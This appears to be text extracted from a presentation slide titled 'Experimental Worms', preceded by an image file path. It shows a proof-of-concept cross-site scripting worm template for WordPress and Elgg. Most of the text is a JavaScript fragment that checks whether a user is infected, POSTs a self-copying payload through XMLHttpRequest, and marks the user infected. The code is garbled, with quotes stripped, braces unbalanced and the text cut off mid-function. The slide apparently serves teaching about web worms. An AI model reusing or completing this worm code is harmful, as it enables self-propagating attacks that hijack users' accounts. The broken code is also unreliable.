 Experimental Worms Proof-of-Concept worm Implementation of worm template Apply on WordPress and Elgg 25 check_infected(); // check if the user is infected or not xmlhttp = new XMLHttpRequest; xmlhttp.open( POST , post_url,true); xmlhttp.onreadystatechange=function() { if (xmlhttp.readyState==4) { set_infected(); } xmlhttp.setRequestHeader( Content-type , application/x-www-form-urlencoded ); xmlhttp.setRequestHeader( Content-length , payload.length); xmlhttp.send(payload); function xhr() {...
